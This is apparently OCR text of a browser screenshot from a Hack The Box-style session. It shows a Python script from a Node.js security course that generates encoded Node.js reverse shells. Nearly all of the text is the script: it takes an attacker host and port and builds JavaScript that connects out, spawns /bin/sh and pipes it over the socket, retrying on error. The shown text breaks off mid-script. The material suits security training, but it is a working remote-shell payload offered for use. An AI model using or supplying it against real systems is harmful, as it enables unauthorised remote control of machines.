 1 2 3 4 10.10.14.38 7:56
Hack The Box :: Hack The Blog PayloadsAllTheThings/N What is XXE (XML extern Exploiting Node.js deseri Node.Js-Security-Course
https://github.com/ajinabraham/Node.Js-Security-Course/blob/master/nodejsshell.py 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 #!/usr/bin/python
2 # Generator for encoded NodeJS reverse shells
3 # Based on the NodeJS reverse shell by Evilpacket
4 # https://github.com/evilpacket/node-shells/blob/master/node_revshell.js
5 # Onelineified and suchlike by infodox (and felicity, who sat on the keyboard)
6 # Insecurety Research (2013) - insecurety.net
7 import sys
8
9 if len(sys.argv) != 3:
10     print "Usage: %s <LHOST> <LPORT>" % (sys.argv[0])
11     sys.exit(0)
12
13 IP_ADDR = sys.argv[1]
14 PORT = sys.argv[2]
15
16
17 def charencode(string):
18     """String.CharCode"""
19     encoded = ''
20     for char in string:
21         encoded = encoded + "," + str(ord(char))
22     return encoded[1:]
23
24 print "[+] LHOST = %s" % (IP_ADDR)
25 print "[+] LPORT = %s" % (PORT)
26 NODEJS_REV_SHELL = '''
27 var net = require('net');
28 var spawn = require('child_process').spawn;
29 HOST="%s";
30 PORT="%s";
31 TIMEOUT="5000";
32 if (typeof String.prototype.contains === 'undefined') { String.prototype.contains = function(it) { return this.indexOf(it) != -1; }; }
33 function c(HOST,PORT) {
34     var client = new net.Socket();
35     client.connect(PORT, HOST, function() {
36         var sh = spawn('/bin/sh',[]);
37         client.write("Connected!\\n");
38         client.pipe(sh.stdin);
39         sh.stdout.pipe(client);
40         sh.stderr.pipe(client);
41         sh.on('exit',function(code,signal){
42           client.end("Disconnected!\\n");
43         });
44     });
45     client.on('error', function(e) {
46         setTimeout(c(HOST,PORT), TIMEOUT);
47     });
48 }